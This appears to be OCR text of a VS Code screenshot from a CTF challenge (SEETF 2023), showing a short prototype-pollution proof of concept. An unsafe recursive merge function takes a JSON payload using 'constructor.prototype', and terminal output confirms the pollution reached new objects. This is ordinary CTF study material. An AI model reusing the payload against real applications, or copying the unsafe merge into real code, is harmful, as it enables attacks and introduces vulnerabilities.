 File Edit Selection View Go Run Terminal Help
fuck.js - dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909 [WSL: Ubuntu] - Visual Studio Code
EXPLORER
DIST_EXPRESS-JAVASCRIPT-SECURITY_31D37...
node_modules
views
docker-compose.yml
Dockerfile
flag.txt
JS fuck.js
fuck.txt
fuckaaa
JS main.js
{} package-lock.json
{} package.json
C readflag.c
x a=2333;global.md
OUTLINE
TIMELINE
1
JS fuck.js
JS fuck.js > merge
1 function merge(target, source) {
2 for (let key in source) {
3 if (key in source && key in target) {
4 merge(target[key], source[key])
5 } else {
6 target[key] = source[key]
7 }
8 }
9 }
10
11 // var merge = require('utils-merge');
12 let o1 = {}
13 let o2 = JSON.parse('{"a": 1, "constructor": {"prototype":{"b": 2} } }')
14 merge(o1, o2)
15 console.log(o1)
16 console.log(o1.a, o1.b)
17
18 o3 = {}
19 console.log(o3.b)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Code - dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909
➜ dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909 node "/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29
981e0c9909/fuck.js"
{ a: 1 }
1 2
2
➜ dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909
WSL: Ubuntu 0 0
Ln 4, Col 44 Spaces: 4 UTF-8 LF {} JavaScript